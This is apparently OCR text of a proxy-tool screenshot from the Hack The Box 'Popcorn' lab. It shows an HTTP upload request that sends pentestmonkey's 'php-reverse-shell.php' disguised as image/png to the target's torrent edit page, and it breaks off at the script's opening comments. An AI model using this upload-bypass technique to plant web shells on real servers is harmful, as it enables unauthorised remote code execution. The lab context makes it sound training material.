 Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------339164967121258327731748514105
8 Content-Length: 5861
9 Origin: http://popcorn.htb
10 Connection: keep-alive
11 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=9ba2973f0afd6c7cdd5356efed489e3
fb0cdf20f
12 Cookie: /torrent/=; /torrent/index.php=; /torrent/index.phpfirsttimeload=1;
/torrent/login.php=; /torrent/torrents.php=; saveit_0=4; saveit_1=4;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=58d5ca4468b2aca658d713678631c78e
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------339164967121258327731748514105
17 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
18 Content-Type: image/png
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full
Search
0 highlights